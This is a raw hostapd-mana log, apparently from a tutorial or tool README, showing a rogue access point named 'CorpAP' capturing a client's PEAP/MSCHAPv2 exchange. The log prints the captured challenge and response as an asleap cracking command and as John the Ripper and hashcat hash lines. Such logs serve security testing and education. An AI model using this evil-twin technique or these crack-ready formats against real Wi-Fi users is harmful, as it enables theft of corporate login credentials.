 Using Example EAP User file
Please see /tmp/create_ap.wlan0.conf.piZESA7E/hostapd.eap_user to create your own
Sharing Internet using method: nat
hostapd command-line interface: hostapd_cli -p /tmp/create_ap.wlan0.conf.piZESA7E/hostapd_ctrl
Configuration file: /tmp/create_ap.wlan0.conf.piZESA7E/hostapd.conf
MANA: Captured credentials will be written to file '/tmp/hostapd.credout'.
Using interface wlan0 with hwaddr 00:b1:40:16:04:c0 and ssid "CorpAP"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA e4:02:9b:86:d7:f1 IEEE 802.11: authenticated
wlan0: STA e4:02:9b:86:d7:f1 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED e4:02:9b:86:d7:f1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-STARTED e4:02:9b:86:d7:f1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: userxyz
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: userxyz
MANA EAP EAP-MSCHAPV2 ASLEAP user=userxyz | asleap -C 90:84:48:43:4b:b6:a6:b1 -R eb:c4:d0:a9:98:12:4a:0f:0a:91:50:7a:2a:b3:b5:b2:5b:5c:41:c
8:e7:6c:2a:03
MANA EAP EAP-MSCHAPV2 JTR | userxyz:$NETNTLM$908448434bb6a6b1$ebc4d0a998124a0f0a91507a2ab3b5b25b5c41c8e76c2a03:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | userxyz::::ebc4d0a998124a0f0a91507a2ab3b5b25b5c41c8e76c2a03:908448434bb6a6b1
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): b0 f3 2f a6 16 d8 15 ae ed 02 59 24 af 2e e6 bd
EAP-PEAP: TLV Result - Failure - requested Success
wlan0: CTRL-EVENT-EAP-FAILURE e4:02:9b:86:d7:f1
wlan0: STA e4:02:9b:86:d7:f1 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA e4:02:9b:86:d7:f1 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA e4:02:9b:86:d7:f1 IEEE 802.11: deauthenticated due to local deauth request